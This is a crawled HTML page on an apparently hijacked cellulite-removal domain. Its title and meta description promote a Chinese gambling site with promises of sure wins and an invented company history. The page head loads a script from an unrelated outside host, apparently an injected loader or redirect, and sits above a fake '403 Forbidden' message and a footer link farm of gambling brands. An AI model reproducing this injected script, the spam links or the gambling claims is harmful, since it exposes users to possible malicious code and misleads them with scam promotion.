

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.celluliteremovalmethods.com/anti-cellulite-gel.html
body_size: 1345
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>华体会网页版-华体会huatihui（中国）</title>
<meta content="华体会网页版,华体会huatihui（中国）" name="keywords">
<meta content="🚀华体会网页版 [⚽️小只推荐㊗️稳赢⚽️] 成立于2013年6月，注册资金10亿。2016年1月，华体会网页版正式出口批产品，这标志着我公司已具备大规模、生产能力。华体会网页版业务普及东亚和欧美地区，国际公司如：朗讯、三星电子、LG等，都有我们的强大支持。华体会网页版【小只推荐ღ稳赢】自创立之初，公司孕育出“崇德厚生、至爱人和”的企业文化，“安全有效、注重服务”是公司产品立身之本。" name="description">
<script language="javascript" src="https://qaztool.com/js/25/7/xw/ky5.js" type="text/javascript"></script>
<style>
        body {
            font-family: 'Arial', sans-serif;
            background-color: #f5f5f5;
            color: #333;
            text-align: center;
            padding: 50px;
            margin: 0;
        }

        h1 {
            color: #d9534f;
        }

        p {
            margin-bottom: 20px;
            font-size: 18px;
        }
    </style>
</meta></meta></head>
<body>
<div>
<h1>403 Forbidden</h1>
<p>Sorry, you do not have permission to access this resource.</p>
<p>由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
</div>
<div class="link">
<a href="http://www.skinbasher.com">开云电子·「中国」官方网站</a> | <a href="http://www.test.com">万博</a> | <a href="http://www.poopgift.com">乐玩·体育</a> | <a href="http://www.ehizmetbul.com">安博首页</a> | <a href="http://www.allmusic365.com">星空手机网页版登录入口</a> | <a href="http://www.rivercutlery.com">安博真人（上海）有限公司</a> | <a href="http://www.futureofsuperrugby.com">LEJING.COM</a> | <a href="http://www.wearecollectivechurch.com">中欧平台</a> | <a href="http://www.mindmuscleyoga.com">BANDAO.COM</a> | 
</div>
</body>
</html>
